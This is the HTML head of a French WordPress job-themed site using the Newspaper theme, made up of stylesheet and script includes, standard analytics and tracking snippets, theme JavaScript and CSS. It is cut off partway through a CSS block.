<link rel='stylesheet' id='eventer-google-css-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C400i%2C700%7CGreat+Vibes&#038;subset&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://www.myhappyjob.fr/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.myhappyjob.fr/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.myhappyjob.fr/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.myhappyjob.fr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.myhappyjob.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.myhappyjob.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.myhappyjob.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.0/css/all.css' type='text/css' media='all' integrity="sha384-REHJTs1r2ErKBuJB0fCK99gCYsVjwxHrSU0N7I1zl9vZbggVJXRMsv/sLlOAGb4M" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.myhappyjob.fr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lepopup-style-css' href='https://www.myhappyjob.fr/wp-content/plugins/halfdata-green-popups/css/style.min.css?ver=7.47' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://www.myhappyjob.fr/wp-content/plugins/halfdata-green-popups/css/airdatepicker.min.css?ver=7.47' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.myhappyjob.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.myhappyjob.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.myhappyjob.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-AL44/7DEVqkvY9j8IjGLGZgFmHAjuHa+2RIWKxDliMNIfSs9g14/BRpYwHrWQgz6" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sabai-css' href='https://www.myhappyjob.fr/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.myhappyjob.fr/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://www.myhappyjob.fr/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.myhappyjob.fr/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.15' type='text/css' media='all' />
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.22.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.myhappyjob.fr","hash_tracking":"false","v4_id":"G-53RH50MMF8"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.myhappyjob.fr\/wp-admin\/admin-ajax.php","nonce":"8bff129914","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=6.4.7" id="fullcalendar-moment-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55K88CRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.myhappyjob.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55K88CRQ");
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.myhappyjob.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"87bb41a989","flag_url":"https:\/\/www.myhappyjob.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1718879059" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.myhappyjob.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.myhappyjob.fr/wp-json/wp/v2/categories/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myhappyjob.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

<link rel="stylesheet" href="https://www.myhappyjob.fr/wp-content/plugins/count-per-day/counter.css" type="text/css" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Z1048Z66Y"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3Z1048Z66Y');
		</script>

	<meta name="generator" content="Site Kit by Google 1.165.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.16-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3874945,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.myhappyjob.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.7" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.myhappyjob.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.myhappyjob.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e39496";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="6767f0c38e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="ilovelencha";var lepopup_events_data={};var lepopup_content_id="{87}{category}";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script>
<!-- Header style compiled by theme -->

<style>.sf-menu ul .menu-item a{font-size:13px}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:300}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:300}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";font-weight:300}body,p{font-family:"Open Sans"}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e39496;--td_slider_text:rgba(227,148,150,0.7);--td_header_color:#81abac;--td_mobile_menu_color:#768292;--td_mobile_gradient_one_mob:rgba(118,130,146,0.9);--td_mobile_gradient_two_mob:rgba(129,171,172,0.9);--td_mobile_text_active_color:#e39496}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e39496}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e39496}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e39496!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e39496}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#768292}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#768292;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu ul .td-menu-item a{font-size:13px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e39496}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e39496}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e39496}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e39496!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e39496}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#49505e}.td-sub-footer-container{background-color:#4a5260}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-weight:300}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.top-header-menu .menu-item-has-children li a{font-size:12px}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-template-8 .td-post-header .entry-title{font-family:"Open Sans";font-weight:normal}.td-sub-footer-menu ul li a{font-family:"Open Sans";font-weight:300}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans";font-weight:normal}.sf-menu ul .menu-item a{font-size:13px}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:300}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:300}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";font-weight:300}body,p{font-family:"Open Sans"}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e39496;--td_slider_text:rgba(227,148,150,0.7);--td_header_color:#81abac;--td_mobile_menu_color:#768292;--td_mobile_gradient_one_mob:rgba(118,130,146,0.9);--td_mobile_gradient_two_mob:rgba(129,171,172,0.9);--td_mobile_text_active_color:#e39496}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e39496}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 